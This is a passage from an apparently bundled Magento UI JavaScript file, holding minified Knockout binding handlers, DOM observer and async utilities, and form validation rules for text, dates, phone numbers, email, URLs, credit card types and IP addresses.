renderer=require('../template/renderer');renderer.addAttribute('repeat',renderer.handlers.wrapAttribute);renderer.addAttribute('outerfasteach',{binding:'fastForEach',handler:renderer.handlers.wrapAttribute});renderer.addNode('repeat').addNode('fastForEach');return{resizable:require('./resizable'),i18n:require('./i18n'),scope:require('./scope'),range:require('./range'),mageInit:require('./mage-init'),keyboard:require('./keyboard'),optgroup:require('./optgroup'),afterRender:require('./after-render'),autoselect:require('./autoselect'),datepicker:require('./datepicker'),outerClick:require('./outer_click'),fadeVisible:require('./fadeVisible'),collapsible:require('./collapsible'),staticChecked:require('./staticChecked'),simpleChecked:require('./simple-checked'),bindHtml:require('./bind-html'),tooltip:require('./tooltip'),repeat:require('knockoutjs/knockout-repeat'),fastForEach:require('knockoutjs/knockout-fast-foreach'),colorPicker:require('./color-picker')};});","Magento_Ui/js/lib/knockout/bindings/i18n.min.js":"define(['jquery','ko','module','../template/renderer','mage/translate'],function($,ko,module,renderer){'use strict';var locations={'legend':'Caption for the fieldset element','label':'Label for an input element.','button':'Push button','a':'Link label','b':'Bold text','strong':'Strong emphasized text','i':'Italic text','em':'Emphasized text','u':'Underlined text','sup':'Superscript text','sub':'Subscript text','span':'Span element','small':'Smaller text','big':'Bigger text','address':'Contact information','blockquote':'Long quotation','q':'Short quotation','cite':'Citation','caption':'Table caption','abbr':'Abbreviated phrase','acronym':'An acronym','var':'Variable part of a text','dfn':'Term','strike':'Strikethrough text','del':'Deleted text','ins':'Inserted text','h1':'Heading level 1','h2':'Heading level 2','h3':'Heading level 3','h4':'Heading level 4','h5':'Heading level 5','h6':'Heading level 6','center':'Centered text','select':'List options','img':'Image','input':'Form element'},composeTranslateAttr=function(translationData,location){var obj=[{'shown':translationData.shown,'translated':translationData.translated,'original':translationData.original,'location':locations[location]||'Text'}];return JSON.stringify(obj);},setText=function(el,text){$(el).text(text);},setTranslateProp=function(el,original){var location=$(el).prop('tagName').toLowerCase(),translated=$.mage.__(original),translationData={shown:translated,translated:translated,original:original},translateAttr=composeTranslateAttr(translationData,location);$(el).attr('data-translate',translateAttr);setText(el,translationData.shown);},isVirtualElement=function(node){return node.nodeType===8;},getRealElement=function(el,isUpdate){if(isVirtualElement(el)){if(isUpdate){return $(el).next('span');}\nreturn $('<span></span>').insertAfter(el);}\nreturn el;},execute=function(element,valueAccessor,isUpdate){var original=ko.unwrap(valueAccessor()||''),el=getRealElement(element,isUpdate),inlineTranslation=(module.config()||{}).inlineTranslation;if(inlineTranslation){setTranslateProp(el,original);}else{setText(el,$.mage.__(original));}};ko.bindingHandlers.i18n={init:function(element,valueAccessor){execute(element,valueAccessor);},update:function(element,valueAccessor){execute(element,valueAccessor,true);}};ko.virtualElements.allowedBindings.i18n=true;renderer.addNode('translate',{binding:'i18n'}).addAttribute('translate',{binding:'i18n'});});","Magento_Ui/js/lib/knockout/bindings/mage-init.min.js":"define(['ko','underscore','mage/apply/main'],function(ko,_,mage){'use strict';ko.bindingHandlers.mageInit={init:function(el,valueAccessor){var data=valueAccessor();_.each(data,function(config,component){mage.applyFor(el,config,component);});}};});","Magento_Ui/js/lib/knockout/bindings/autoselect.min.js":"define(['ko','jquery','../template/renderer'],function(ko,$,renderer){'use strict';function onFocus(e){e.target.select();}\nko.bindingHandlers.autoselect={init:function(element,valueAccessor){var enabled=ko.unwrap(valueAccessor());if(enabled!==false){$(element).on('focus',onFocus);}}};renderer.addAttribute('autoselect');});","Magento_Ui/js/lib/knockout/bindings/keyboard.min.js":"define(['ko','../template/renderer'],function(ko,renderer){'use strict';ko.bindingHandlers.keyboard={init:function(el,valueAccessor,allBindings,viewModel){var map=valueAccessor();ko.utils.registerEventHandler(el,'keyup',function(e){var callback=map[e.keyCode];if(callback){return callback.call(viewModel,e);}});}};renderer.addAttribute('keyboard');});","Magento_Ui/js/lib/knockout/bindings/fadeVisible.min.js":"define(['jquery','ko'],function($,ko){'use strict';ko.bindingHandlers.fadeVisible={init:function(element,valueAccessor){var value=valueAccessor();$(element).toggle(ko.unwrap(value));},update:function(element,valueAccessor){var value=valueAccessor();ko.unwrap(value)?$(element).fadeIn():$(element).fadeOut();}};});","Magento_Ui/js/lib/knockout/bindings/optgroup.min.js":"define(['ko','mageUtils'],function(ko,utils){'use strict';var captionPlaceholder={},optgroupTmpl='<optgroup label=\"${ $.label }\"></optgroup>',nbspRe=/&nbsp;/g,optionsText,optionsValue,optionTitle;ko.bindingHandlers.optgroup={init:function(element){if(ko.utils.tagNameLower(element)!=='select'){throw new Error('options binding applies only to SELECT elements');}\nwhile(element.length>0){element.remove(0);}},update:function(element,valueAccessor,allBindings){var selectWasPreviouslyEmpty=element.length===0,previousScrollTop=!selectWasPreviouslyEmpty&&element.multiple?element.scrollTop:null,includeDestroyed=allBindings.get('optionsIncludeDestroyed'),arrayToDomNodeChildrenOptions={},captionValue,unwrappedArray=ko.utils.unwrapObservable(valueAccessor()),filteredArray,previousSelectedValues,itemUpdate=false,callback=setSelectionCallback,nestedOptionsLevel=-1;optionsText=ko.utils.unwrapObservable(allBindings.get('optionsText'))||'text';optionsValue=ko.utils.unwrapObservable(allBindings.get('optionsValue'))||'value';optionTitle=optionsText+'title';if(element.multiple){previousSelectedValues=ko.utils.arrayMap(selectedOptions(),ko.selectExtensions.readValue);}else{previousSelectedValues=element.selectedIndex>=0?[ko.selectExtensions.readValue(element.options[element.selectedIndex])]:[];}\nif(unwrappedArray){if(typeof unwrappedArray.length==='undefined'){unwrappedArray=[unwrappedArray];}\nfilteredArray=ko.utils.arrayFilter(unwrappedArray,function(item){if(item&&!item.label){return false;}\nreturn includeDestroyed||item===undefined||item===null||!ko.utils.unwrapObservable(item._destroy);});filteredArray.map(recursivePathBuilder,null);}\narrayToDomNodeChildrenOptions.beforeRemove=function(option){element.removeChild(option);};if(allBindings.has('optionsAfterRender')){callback=function(arrayEntry,newOptions){setSelectionCallback(arrayEntry,newOptions);ko.dependencyDetection.ignore(allBindings.get('optionsAfterRender'),null,[newOptions[0],arrayEntry!==captionPlaceholder?arrayEntry:undefined]);};}\nfilteredArray=formatOptions(filteredArray);ko.utils.setDomNodeChildrenFromArrayMapping(element,filteredArray,optionNodeFromArray,arrayToDomNodeChildrenOptions,callback);ko.dependencyDetection.ignore(function(){var selectionChanged;if(allBindings.get('valueAllowUnset')&&allBindings.has('value')){ko.selectExtensions.writeValue(element,ko.utils.unwrapObservable(allBindings.get('value')),true);}else{if(element.multiple){selectionChanged=previousSelectedValues.length&&selectedOptions().length<previousSelectedValues.length;}else{selectionChanged=previousSelectedValues.length&&element.selectedIndex>=0?ko.selectExtensions.readValue(element.options[element.selectedIndex])!==previousSelectedValues[0]:previousSelectedValues.length||element.selectedIndex>=0;}\nif(selectionChanged){ko.utils.triggerEvent(element,'change');}}});if(previousScrollTop&&Math.abs(previousScrollTop-element.scrollTop)>20){element.scrollTop=previousScrollTop;}\nfunction selectedOptions(){return ko.utils.arrayFilter(element.options,function(node){return node.selected;});}\nfunction applyToObject(object,predicate,defaultValue){var predicateType=typeof predicate;if(predicateType==='function'){return predicate(object);}else if(predicateType==='string'){return object[predicate];}\nreturn defaultValue;}\nfunction recursivePathBuilder(obj){obj[optionTitle]=(this&&this[optionTitle]?this[optionTitle]+'/':'')+obj[optionsText].trim();if(Array.isArray(obj[optionsValue])){obj[optionsValue].map(recursivePathBuilder,obj);}}\nfunction optionNodeFromArray(arrayEntry,oldOptions){var option;if(oldOptions.length){previousSelectedValues=oldOptions[0].selected?[ko.selectExtensions.readValue(oldOptions[0])]:[];itemUpdate=true;}\nif(arrayEntry===captionPlaceholder){option=element.ownerDocument.createElement('option');ko.utils.setTextContent(option,allBindings.get('optionsCaption'));ko.selectExtensions.writeValue(option,undefined);}else if(typeof arrayEntry[optionsValue]==='undefined'){if(arrayEntry.__disableTmpl){option='<optgroup label=\"'+arrayEntry[optionsText]+'\"></optgroup>';}else{option=utils.template(optgroupTmpl,{label:arrayEntry[optionsText],title:arrayEntry[optionsText+'title']});}\noption=ko.utils.parseHtmlFragment(option)[0];}else{option=element.ownerDocument.createElement('option');option.setAttribute('data-title',arrayEntry[optionsText+'title']);ko.selectExtensions.writeValue(option,arrayEntry[optionsValue]);ko.utils.setTextContent(option,arrayEntry[optionsText]);}\nreturn[option];}\nfunction setSelectionCallback(newOptions){var isSelected;if(previousSelectedValues.length&&newOptions.value){isSelected=ko.utils.arrayIndexOf(previousSelectedValues,ko.selectExtensions.readValue(newOptions.value))>=0;ko.utils.setOptionNodeSelectionState(newOptions.value,isSelected);if(itemUpdate&&!isSelected){ko.dependencyDetection.ignore(ko.utils.triggerEvent,null,[element,'change']);}}}\nfunction strPad(string,times){return new Array(times+1).join(string);}\nfunction formatOptions(options){var res=[];nestedOptionsLevel++;if(!nestedOptionsLevel){if(allBindings.has('optionsCaption')){captionValue=ko.utils.unwrapObservable(allBindings.get('optionsCaption'));if(captionValue!==null&&captionValue!==undefined&&captionValue!==false){res.push(captionPlaceholder);}}}\nko.utils.arrayForEach(options,function(option){var value=applyToObject(option,optionsValue,option),label=applyToObject(option,optionsText,value)||'',disabled=applyToObject(option,'disabled',false)||false,obj={},space='\\u2007\\u2007\\u2007';obj[optionTitle]=applyToObject(option,optionsText+'title',value);if(disabled){obj.disabled=disabled;}\nif(option.hasOwnProperty('__disableTmpl')){obj.__disableTmpl=option.__disableTmpl;}\nlabel=label.replace(nbspRe,'').trim();if(Array.isArray(value)){obj[optionsText]=strPad('&nbsp;',nestedOptionsLevel*4)+label;res.push(obj);res=res.concat(formatOptions(value));}else{obj[optionsText]=strPad(space,nestedOptionsLevel*2)+label;obj[optionsValue]=value;res.push(obj);}});nestedOptionsLevel--;return res;}}};});","Magento_Ui/js/lib/knockout/bindings/simple-checked.min.js":"define(['ko','../template/renderer'],function(ko,renderer){'use strict';ko.bindingHandlers.simpleChecked={'after':['attr'],init:function(element,valueAccessor){var isCheckbox=element.type==='checkbox',isRadio=element.type==='radio',updateView,updateModel;if(!isCheckbox&&!isRadio){return;}\nupdateModel=function(){var modelValue=ko.dependencyDetection.ignore(valueAccessor),isChecked=element.checked;if(ko.computedContext.isInitial()){return;}\nif(modelValue.peek()===isChecked){return;}\nif(isRadio&&!isChecked){return;}\nmodelValue(isChecked);};updateView=function(){var modelValue=ko.utils.unwrapObservable(valueAccessor());element.checked=!!modelValue;};ko.utils.registerEventHandler(element,'change',updateModel);ko.computed(updateModel,null,{disposeWhenNodeIsRemoved:element});ko.computed(updateView,null,{disposeWhenNodeIsRemoved:element});}};ko.expressionRewriting._twoWayBindings.simpleChecked=true;renderer.addAttribute('simpleChecked');renderer.addAttribute('simple-checked',{binding:'simpleChecked'});});","Magento_Ui/js/lib/view/utils/raf.min.js":"define([],function(){'use strict';var processMap=new WeakMap(),origRaf,raf;origRaf=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.onRequestAnimationFrame||window.msRequestAnimationFrame||function(callback){if(typeof callback!='function'){throw new Error('raf argument \"callback\" must be of type function');}\nwindow.setTimeout(callback,1000 / 60);};function getProcess(id,fps){var process=processMap.get(id);if(!process){process={};processMap.set(id,process);}\nif(process.fps!==fps){process.fps=fps;process.interval=1000 / fps;process.update=Date.now();}\nreturn process;}\nraf=function(callback,fps){var rafId=origRaf(callback);return fps?raf.tick(callback,fps):rafId;};raf.tick=function(id,fps){var process=getProcess(id,fps),now=Date.now(),delta=now-process.update,interval=process.interval;if(fps>=60||delta>=interval){process.update=now-delta%interval;return true;}\nreturn false;};return raf;});","Magento_Ui/js/lib/view/utils/async.min.js":"define(['ko','jquery','underscore','uiRegistry','./dom-observer','Magento_Ui/js/lib/knockout/extender/bound-nodes','./bindings'],function(ko,$,_,registry,domObserver,boundedNodes){'use strict';function isDomElement(node){return typeof node==='object'&&node.tagName&&node.nodeType;}\nfunction parseSelector(str){var data=str.trim().split('->'),result={},componentData;if(data.length===1){if(!~data[0].indexOf(':')){result.selector=data[0];}else{componentData=data[0];}}else{componentData=data[0];result.selector=data[1];}\nif(componentData){componentData=componentData.split(':');result.component=componentData[0];result.ctx=componentData[1];}\n_.each(result,function(value,key){result[key]=value.trim();});return result;}\nfunction parseData(selector,ctx){var data={};if(arguments.length===2){data.selector=selector;if(isDomElement(ctx)){data.ctx=ctx;}else{data.component=ctx;data.ctx='*';}}else{data=_.isString(selector)?parseSelector(selector):selector;}\nreturn data;}\nfunction waitComponent(name){var deffer=$.Deferred();if(_.isString(name)){registry.get(name,function(component){deffer.resolve(component);});}else{deffer.resolve(name);}\nreturn deffer.promise();}\nfunction setRootListener(data,component){boundedNodes.get(component,function(root){if(!$(root).is(data.ctx||'*')){return;}\ndata.selector?domObserver.get(data.selector,data.fn,root):data.fn(root);});}\n$.async=function(selector,ctx,fn){var args=_.toArray(arguments),data=parseData.apply(null,_.initial(args));data.fn=_.last(args);if(data.component){waitComponent(data.component).then(setRootListener.bind(null,data));}else{domObserver.get(data.selector,data.fn,data.ctx);}};_.extend($.async,{get:function(selector,ctx){var data=parseData.apply(null,arguments),component=data.component,nodes;if(!component){return $(data.selector,data.ctx).toArray();}else if(_.isString(component)){component=registry.get(component);}\nif(!component){return[];}\nnodes=boundedNodes.get(component);nodes=$(nodes).filter(data.ctx).toArray();return data.selector?$(data.selector,nodes).toArray():nodes;},remove:function(nodes,fn){domObserver.remove(nodes,fn);},parseSelector:parseSelector});return $;});","Magento_Ui/js/lib/view/utils/dom-observer.min.js":"define(['jquery','underscore','domReady!'],function($,_){'use strict';var counter=1,watchers,globalObserver,disabledNodes=[];watchers={selectors:{},nodes:{}};function isElementNode(node){return node.nodeType===1;}\nfunction extractChildren(node){var children=node.querySelectorAll('*');return _.toArray(children);}\nfunction getNodeId(node){var id=node._observeId;if(!id){id=node._observeId=counter++;}\nreturn id;}\nfunction trigger(node,data){var id=getNodeId(node),ids=data.invoked;if(_.contains(ids,id)){return;}\ndata.callback(node);data.invoked.push(id);}\nfunction createNodeData(node){var nodes=watchers.nodes,id=getNodeId(node);nodes[id]=nodes[id]||{};return nodes[id];}\nfunction getNodeData(node){var nodeId=node._observeId;return watchers.nodes[nodeId];}\nfunction removeNodeData(node){var nodeId=node._observeId;delete watchers.nodes[nodeId];}\nfunction addRemovalListener(node,data){var nodeData=createNodeData(node);(nodeData.remove=nodeData.remove||[]).push(data);}\nfunction addSelectorListener(selector,data){var storage=watchers.selectors;(storage[selector]=storage[selector]||[]).push(data);}\nfunction processAdded(node){_.each(watchers.selectors,function(listeners,selector){listeners.forEach(function(data){if(!data.ctx.contains(node)||!$(node,data.ctx).is(selector)){return;}\nif(data.type==='add'){trigger(node,data);}else if(data.type==='remove'){addRemovalListener(node,data);}});});}\nfunction processRemoved(node){var nodeData=getNodeData(node),listeners=nodeData&&nodeData.remove;if(!listeners){return;}\nlisteners.forEach(function(data){trigger(node,data);});removeNodeData(node);}\nfunction formNodesList(nodes){var result=[],children;nodes=_.toArray(nodes).filter(isElementNode);nodes.forEach(function(node){result.push(node);children=extractChildren(node);result=result.concat(children);});return result;}\nfunction formChangesLists(mutations){var removed=[],added=[];mutations.forEach(function(record){removed=removed.concat(_.toArray(record.removedNodes));added=added.concat(_.toArray(record.addedNodes));});removed=removed.filter(function(node){var addIndex=added.indexOf(node),wasAdded=!!~addIndex;if(wasAdded){added.splice(addIndex,1);}\nreturn!wasAdded;});return{removed:formNodesList(removed),added:formNodesList(added)};}\nfunction shouldObserveMutation(mutation){var isDisabled;if(disabledNodes.length>0){isDisabled=_.find(disabledNodes,function(node){return node===mutation.target||$.contains(node,mutation.target);});return!isDisabled;}\nreturn true;}\nfunction shouldObserveMutations(mutations){var firstMutation,lastMutation;if(mutations.length>0){firstMutation=mutations[0];lastMutation=mutations[mutations.length-1];return shouldObserveMutation(firstMutation)&&shouldObserveMutation(lastMutation);}\nreturn true;}\nglobalObserver=new MutationObserver(function(mutations){var changes;if(shouldObserveMutations(mutations)){changes=formChangesLists(mutations);changes.removed.forEach(processRemoved);changes.added.forEach(processAdded);}});globalObserver.observe(document.body,{subtree:true,childList:true});return{disableNode:function(node){disabledNodes.push(node);},get:function(selector,callback,ctx){var data,nodes;data={ctx:ctx||document.body,type:'add',callback:callback,invoked:[]};nodes=$(selector,data.ctx).toArray();nodes.forEach(function(node){trigger(node,data);});addSelectorListener(selector,data);},remove:function(selector,callback,ctx){var nodes=[],data;data={ctx:ctx||document.body,type:'remove',callback:callback,invoked:[]};if(typeof selector==='object'){nodes=!_.isUndefined(selector.length)?_.toArray(selector):[selector];}else if(_.isString(selector)){nodes=$(selector,ctx).toArray();addSelectorListener(selector,data);}\nnodes.forEach(function(node){addRemovalListener(node,data);});},off:function(selector,fn){var selectors=watchers.selectors,listeners=selectors[selector];if(selector&&!fn){delete selectors[selector];}else if(listeners&&fn){selectors[selector]=listeners.filter(function(data){return data.callback!==fn;});}}};});","Magento_Ui/js/lib/view/utils/bindings.min.js":"define(['ko','jquery','underscore'],function(ko,$,_){'use strict';function isDomElement(node){return typeof node==='object'&&node.tagName&&node.nodeType;}\nfunction normalize(nodes){var result;nodes=_.toArray(nodes);result=nodes.slice();nodes.forEach(function(node){if(node.nodeType===8){result=!ko.virtualElements.hasBindingValue(node)?_.without(result,node):_.difference(result,ko.virtualElements.childNodes(node));}});return result;}\n$.fn.extendCtx=function(){var nodes=normalize(this),extenders=_.toArray(arguments);nodes.forEach(function(node){var ctx=ko.contextFor(node),data=[ctx].concat(extenders);_.extend.apply(_,data);});return this;};$.fn.applyBindings=function(ctx){var nodes=normalize(this),nodeCtx;if(isDomElement(ctx)){ctx=ko.contextFor(ctx);}\nnodes.forEach(function(node){nodeCtx=ctx||ko.contextFor(node);ko.applyBindings(nodeCtx,node);});return this;};$.fn.bindings=function(data,ctx){var nodes=normalize(this),bindings=data,nodeCtx;if(isDomElement(ctx)){ctx=ko.contextFor(ctx);}\nnodes.forEach(function(node){nodeCtx=ctx||ko.contextFor(node);if(_.isFunction(data)){bindings=data(nodeCtx,node);}\nko.applyBindingsToNode(node,bindings,nodeCtx);});return this;};});","Magento_Ui/js/lib/validation/rules.min.js":"define(['jquery','underscore','./utils','moment','tinycolor','jquery/validate','mage/translate'],function($,_,utils,moment,tinycolor){'use strict';function validateCreditCard(s){var v='0123456789',w='',i,j,k,m,c,a,x;for(i=0;i<s.length;i++){x=s.charAt(i);if(v.indexOf(x,0)!==-1){w+=x;}}\nj=w.length / 2;k=Math.floor(j);m=Math.ceil(j)-k;c=0;for(i=0;i<k;i++){a=w.charAt(i*2+m)*2;c+=a>9?Math.floor(a / 10+a%10):a;}\nfor(i=0;i<k+m;i++){c+=w.charAt(i*2+1-m)*1;}\nreturn c%10===0;}\nreturn _.mapObject({'min_text_length':[function(value,params){return _.isUndefined(value)||value.length===0||value.length>=+params;},$.mage.__('Please enter more or equal than {0} symbols.')],'max_text_length':[function(value,params){return!_.isUndefined(value)&&value.length<=+params;},$.mage.__('Please enter less or equal than {0} symbols.')],'max-words':[function(value,params){return utils.isEmpty(value)||utils.stripHtml(value).match(/\\b\\w+\\b/g).length<params;},$.mage.__('Please enter {0} words or less.')],'min-words':[function(value,params){return utils.isEmpty(value)||utils.stripHtml(value).match(/\\b\\w+\\b/g).length>=params;},$.mage.__('Please enter at least {0} words.')],'range-words':[function(value,params){var match=utils.stripHtml(value).match(/\\b\\w+\\b/g)||[];return utils.isEmpty(value)||match.length>=params[0]&&match.length<=params[1];},$.mage.__('Please enter between {0} and {1} words.')],'letters-with-basic-punc':[function(value){return utils.isEmpty(value)||/^[a-z\\-.,()\\u0027\\u0022\\s]+$/i.test(value);},$.mage.__('Letters or punctuation only please')],'alphanumeric':[function(value){return utils.isEmpty(value)||/^\\w+$/i.test(value);},$.mage.__('Letters, numbers, spaces or underscores only please')],'letters-only':[function(value){return utils.isEmpty(value)||/^[a-z]+$/i.test(value);},$.mage.__('Letters only please')],'no-whitespace':[function(value){return utils.isEmpty(value)||/^\\S+$/i.test(value);},$.mage.__('No white space please')],'no-marginal-whitespace':[function(value){return!/^\\s+|\\s+$/i.test(value);},$.mage.__('No marginal white space please')],'zip-range':[function(value){return utils.isEmpty(value)||/^90[2-5]-\\d{2}-\\d{4}$/.test(value);},$.mage.__('Your ZIP-code must be in the range 902xx-xxxx to 905-xx-xxxx')],'integer':[function(value){return utils.isEmpty(value)||/^-?\\d+$/.test(value);},$.mage.__('A positive or negative non-decimal number please')],'vinUS':[function(value){if(utils.isEmpty(value)){return true;}\nif(value.length!==17){return false;}\nvar i,n,d,f,cd,cdv,LL=['A','B','C','D','E','F','G','H','J','K','L','M','N','P','R','S','T','U','V','W','X','Y','Z'],VL=[1,2,3,4,5,6,7,8,1,2,3,4,5,7,9,2,3,4,5,6,7,8,9],FL=[8,7,6,5,4,3,2,10,0,9,8,7,6,5,4,3,2],rs=0;for(i=0;i<17;i++){f=FL[i];d=value.slice(i,i+1);if(i===8){cdv=d;}\nif(!isNaN(d)){d*=f;}else{for(n=0;n<LL.length;n++){if(d.toUpperCase()===LL[n]){d=VL[n];d*=f;if(isNaN(cdv)&&n===8){cdv=LL[n];}\nbreak;}}}\nrs+=d;}\ncd=rs%11;if(cd===10){cd='X';}\nif(cd===cdv){return true;}\nreturn false;},$.mage.__('The specified vehicle identification number (VIN) is invalid.')],'dateITA':[function(value){var check=false,re=/^\\d{1,2}\\/\\d{1,2}\\/\\d{4}$/,adata,gg,mm,aaaa,xdata;if(re.test(value)){adata=value.split('/');gg=parseInt(adata[0],10);mm=parseInt(adata[1],10);aaaa=parseInt(adata[2],10);xdata=new Date(aaaa,mm-1,gg);if(xdata.getFullYear()===aaaa&&xdata.getMonth()===mm-1&&xdata.getDate()===gg){check=true;}else{check=false;}}else{check=false;}\nreturn check;},$.mage.__('Please enter a correct date')],'dateNL':[function(value){return/^\\d\\d?[\\.\\/-]\\d\\d?[\\.\\/-]\\d\\d\\d?\\d?$/.test(value);},$.mage.__('Vul hier een geldige datum in.')],'time':[function(value){return utils.isEmpty(value)||/^([01]\\d|2[0-3])(:[0-5]\\d){0,2}$/.test(value);},$.mage.__('Please enter a valid time, between 00:00 and 23:59')],'time12h':[function(value){return utils.isEmpty(value)||/^((0?[1-9]|1[012])(:[0-5]\\d){0,2}(\\s[AP]M))$/i.test(value);},$.mage.__('Please enter a valid time, between 00:00 am and 12:00 pm')],'phoneUS':[function(value){value=value.replace(/\\s+/g,'');return utils.isEmpty(value)||value.length>9&&value.match(/^(1-?)?(\\([2-9]\\d{2}\\)|[2-9]\\d{2})-?[2-9]\\d{2}-?\\d{4}$/);},$.mage.__('Please specify a valid phone number')],'phoneUK':[function(value){return utils.isEmpty(value)||value.length>9&&value.match(/^(\\(?(0|\\+44)[1-9]{1}\\d{1,4}?\\)?\\s?\\d{3,4}\\s?\\d{3,4})$/);},$.mage.__('Please specify a valid phone number')],'mobileUK':[function(value){return utils.isEmpty(value)||value.length>9&&value.match(/^((0|\\+44)7\\d{3}\\s?\\d{6})$/);},$.mage.__('Please specify a valid mobile number')],'stripped-min-length':[function(value,param){return _.isUndefined(value)||value.length===0||utils.stripHtml(value).length>=param;},$.mage.__('Please enter at least {0} characters')],'email2':[function(value){return utils.isEmpty(value)||/^((([a-z]|\\d|[!#\\$%&\\u0027\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z]|\\d|[!#\\$%&\\u0027\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*)|((\\u0022)((((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(([\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x7f]|\\x21|[\\x23-\\x5b]|[\\x5d-\\x7e]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(\\\\([\\x01-\\x09\\x0b\\x0c\\x0d-\\x7f]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF]))))*(((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(\\u0022)))@((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)*(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?$/i.test(value);},$.validator.messages.email],'url2':[function(value){return utils.isEmpty(value)||/^(https?|ftp):\\/\\/(((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:)*@)?(((\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5]))|((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)*(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?)(:\\d*)?)(\\/((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)+(\\/(([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)*)*)?)?(\\?((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)|[\\uE000-\\uF8FF]|\\/|\\?)*)?(\\#((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)|\\/|\\?)*)?$/i.test(value);},$.validator.messages.url],'credit-card-types':[function(value,param){var validTypes;if(utils.isEmpty(value)){return true;}\nif(/[^0-9-]+/.test(value)){return false;}\nvalue=value.replace(/\\D/g,'');validTypes=0x0000;if(param.mastercard){validTypes|=0x0001;}\nif(param.visa){validTypes|=0x0002;}\nif(param.amex){validTypes|=0x0004;}\nif(param.dinersclub){validTypes|=0x0008;}\nif(param.enroute){validTypes|=0x0010;}\nif(param.discover){validTypes|=0x0020;}\nif(param.jcb){validTypes|=0x0040;}\nif(param.unknown){validTypes|=0x0080;}\nif(param.all){validTypes=0x0001|0x0002|0x0004|0x0008|0x0010|0x0020|0x0040|0x0080;}\nif(validTypes&0x0001&&/^(51|52|53|54|55)/.test(value)){return value.length===16;}\nif(validTypes&0x0002&&/^(4)/.test(value)){return value.length===16;}\nif(validTypes&0x0004&&/^(34|37)/.test(value)){return value.length===15;}\nif(validTypes&0x0008&&/^(300|301|302|303|304|305|36|38)/.test(value)){return value.length===14;}\nif(validTypes&0x0010&&/^(2014|2149)/.test(value)){return value.length===15;}\nif(validTypes&0x0020&&/^(6011)/.test(value)){return value.length===16;}\nif(validTypes&0x0040&&/^(3)/.test(value)){return value.length===16;}\nif(validTypes&0x0040&&/^(2131|1800)/.test(value)){return value.length===15;}\nif(validTypes&0x0080){return true;}\nreturn false;},$.mage.__('Please enter a valid credit card number.')],'ipv4':[function(value){return utils.isEmpty(value)||/^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/i.test(value);},$.mage.__('Please enter a valid IP v4 address.')],'ipv6':[function(value){return 